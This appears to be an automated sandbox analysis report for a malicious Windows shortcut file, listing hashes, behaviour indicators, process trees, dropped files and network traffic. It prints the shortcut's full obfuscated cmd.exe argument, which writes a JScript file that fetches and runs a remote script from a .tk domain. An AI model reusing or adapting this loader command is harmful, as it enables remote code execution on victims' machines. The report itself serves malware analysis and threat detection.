analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach
| File name: | b3683c01a0936edb866d4df2017f53a4b0a344c2f301903ee67ff8775d46af76 |
| Full analysis: | https://app.any.run/tasks/09b77a99-3cf8-4060-99ec-08a6ba324a6b |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2020, 19:06:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=69, Archive, ctime=Sat Jul 16 12:18:09 2016, mtime=Sat Jul 16 12:18:09 2016, atime=Sat Jul 16 12:18:09 2016, length=202752, window=hidenormalshowminimized |
| MD5: | B0CD22F72FB9170F99482A9726C69CAF |
| SHA1: | DB14CC1D26BB2221FB6A17098F189BCA77950026 |
| SHA256: | B3683C01A0936EDB866D4DF2017F53A4B0A344C2F301903EE67FF8775D46AF76 |
| SSDEEP: | 48:8u+1VJV9I8DuGXm6Rn2wfG5xvYC2lDS9ol5xTG5:8L1XnI8DPW6x05xBADS9f |
MALICIOUS
Changes settings of System certificates
- WScript.exe (PID: 2388)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3884)
Reads Internet Cache Settings
- WScript.exe (PID: 2388)
Executes scripts
- explorer.exe (PID: 3772)
Executed via COM
- explorer.exe (PID: 3772)
Creates files in the user directory
- WScript.exe (PID: 2388)
- notepad++.exe (PID: 3796)
Adds / modifies Windows certificates
- WScript.exe (PID: 2388)
INFO
Manual execution by user
- notepad++.exe (PID: 3796)
Reads settings of System Certificates
- WScript.exe (PID: 2388)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| MachineID: | ns571773 |
|---|---|
| IconFileName: | %SystemRoot%\system32\shell32.dll |

| CommandLineArguments: | /c "sET LIL=ExUAHEHpLoUAHEHREUAHEHr UAHEH/c,UAHEH&&sET SMZ=GILVOERetILVOERObILVOERjeILVOERct(ILVOER'sILVOERcrILVOERipILVOERt:ILVOERHTtILVOERpSILVOER:&&sET WKxjkUc=1QEMR1QEMRwe81cpao8e.ws09ku66vbu31pka.tk1QEMR?011QEMR')&&sEt/^p u84Yv7k="%SMZ:ILVOER=%%WKxjkUc:1QEMR=/%"<nul > C:\Users\Public\miEifqE.js|md ^\ ^||>nul >nul exPlOreR /c, C:\Users\Public\miEifqE.js|>nul >nul >nul >nul >nul exit|>nul >nul echo BM5QIIJTAKMJNRE0ICSRDXU69YMU4OBJ72LJ5I9KV5AHSRHJMR3OBEH6CV5IAQJEDLCFLDCI6ESRDZI4LEIEL9LZDIHMJ6TUCHE6ICSL0MB4RDFXIKWII7KFXE72EC7I9HV2EHCR78FC6UDHX4LIME7KEX" |
| RelativePath: | ..\..\..\..\..\..\Windows\System32\cmd.exe |
| Description: | 373568781886878883190 |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| VolumeLabel: | Windows |
| DriveType: | Fixed Disk |
| TargetFileDOSName: | cmd.exe |
| HotKey: | (none) |
| RunWindow: | Show Minimized No Activate |
| IconIndex: | 69 |
| TargetFileSize: | 202752 |
| ModifyDate: | 2016:07:16 15:18:09+02:00 |
| AccessDate: | 2016:07:16 15:18:09+02:00 |
| CreateDate: | 2016:07:16 15:18:09+02:00 |
| FileAttributes: | Archive |
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpString |
Total processes
44
Monitored processes
10
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 3884 | "C:\Windows\System32\cmd.exe" /c "sET LIL=ExUAHEHpLoUAHEHREUAHEHr UAHEH/c,UAHEH&&sET SMZ=GILVOERetILVOERObILVOERjeILVOERct(ILVOER'sILVOERcrILVOERipILVOERt:ILVOERHTtILVOERpSILVOER:&&sET WKxjkUc=1QEMR1QEMRwe81cpao8e.ws09ku66vbu31pka.tk1QEMR?011QEMR')&&sEt/^p u84Yv7k="%SMZ:ILVOER=%%WKxjkUc:1QEMR=/%"<nul > C:\Users\Public\miEifqE.js|md ^\ ^||>nul >nul exPlOreR /c, C:\Users\Public\miEifqE.js|>nul >nul >nul >nul >nul exit|>nul >nul echo BM5QIIJTAKMJNRE0ICSRDXU69YMU4OBJ72LJ5I9KV5AHSRHJMR3OBEH6CV5IAQJEDLCFLDCI6ESRDZI4LEIEL9LZDIHMJ6TUCHE6ICSL0MB4RDFXIKWII7KFXE72EC7I9HV2EHCR78FC6UDHX4LIME7KEX" | C:\Windows\System32\cmd.exe | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2560 | C:\Windows\system32\cmd.exe /S /D /c" sEt/p u84Yv7k="%SMZ:ILVOER=%%WKxjkUc:1QEMR=/%" 0<nul 1>C:\Users\Public\miEifqE.js" | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2716 | C:\Windows\system32\cmd.exe /S /D /c" md \ |" | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2848 | exPlOreR /c, C:\Users\Public\miEifqE.js | C:\Windows\explorer.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 3160 | C:\Windows\system32\cmd.exe /S /D /c" exit 1>nul" | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2712 | C:\Windows\system32\cmd.exe /S /D /c" echo BM5QIIJTAKMJNRE0ICSRDXU69YMU4OBJ72LJ5I9KV5AHSRHJMR3OBEH6CV5IAQJEDLCFLDCI6ESRDZI4LEIEL9LZDIHMJ6TUCHE6ICSL0MB4RDFXIKWII7KFXE72EC7I9HV2EHCR78FC6UDHX4LIME7KEX 1>nul" | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 3772 | C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 2388 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\miEifqE.js" | C:\Windows\System32\WScript.exe | explorer.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 | ||||
| 3796 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Windows\System32\cmd.exe" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | |
User: admin Company: Don HO [email protected] Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 | ||||
| 3732 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | |
User: admin Company: Don HO [email protected] Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 | ||||
Total events
3 808
Read events
229
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
4
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2388 | WScript.exe | C:\Users\admin\AppData\Local\Temp\CabA531.tmp | — | |
MD5:— | SHA256:— | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\Local\Temp\TarA532.tmp | — | |
MD5:— | SHA256:— | |||
| 2560 | cmd.exe | C:\Users\Public\miEifqE.js | text | |
MD5:F7D571F89F3BAF3AD960C8E404BFEEDF | SHA256:40A1FD0173FD612DE5020058F47BF4F76CFAD74532C1569C701B26011D560E33 | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C1B3CC7FF1466C71640A202F8258105B_91448CA79577A3C64C986C0F602AAD1F | der | |
MD5:A188A5364419E272FD182CA31442F023 | SHA256:2C36124A10CB462FA4606D3D3CB38D5631411663861AEDAA0C9CE57A511AD4C3 | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_74167E25E5476CCA2A5946AAA61BF9E1 | binary | |
MD5:8556AFAA6D1FDFF8122CFD19E1074D26 | SHA256:02E2CE3C6FD34F4F7F6138873D3263DC0B9BB4828D690502BF97777599F004A0 | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\C1B3CC7FF1466C71640A202F8258105B_91448CA79577A3C64C986C0F602AAD1F | binary | |
MD5:CC962C033A01313E06FDE59C553E17E3 | SHA256:8C255C2D426D45A4C47BA0787EEED91CFC75D56223AB6EEC42F2EE031A7DE7CD | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\1S965QKO.txt | text | |
MD5:ED76914B56DA583FC5D427A65EA8D9DB | SHA256:11BFE4810E3004DC2D995A8340E6DF085AAED941D99D21770A82ACFF70B5959E | |||
| 2388 | WScript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_74167E25E5476CCA2A5946AAA61BF9E1 | der | |
MD5:907131A56BA168672FD6DCA3988E2A2B | SHA256:7A4D281C2E93B883F2A05E43F75A91BCA5F83FB3F1FE3AC84FDA45D6146BAB05 | |||
| 3796 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\Config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 3796 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:E792264BEC29005B9044A435FBA185AB | SHA256:5298FD2F119C43D04F6CF831F379EC25B4156192278E40E458EC356F9B49D624 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2388 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQrBBNpPfHTPX6Jy6BVzyBPnBWMnQQUPnQtH89FdQR%2BP8Cihz5MQ4NRE8YCEAG5LDbiPDFI%2BV1CdPAhd78%3D | US | der | 278 b | whitelisted |
2388 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2Fz5hY5qj0aEmX0H4s05bY%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2388 | WScript.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2388 | WScript.exe | 104.24.103.246:443 | we81cpao8e.ws09ku66vbu31pka.tk | Cloudflare Inc | US | unknown |
3732 | gup.exe | 104.31.88.28:443 | notepad-plus-plus.org | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
we81cpao8e.ws09ku66vbu31pka.tk |
| unknown |
ocsp.digicert.com |
| whitelisted |
notepad-plus-plus.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET DNS Query to a .tk domain - Likely Hostile |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|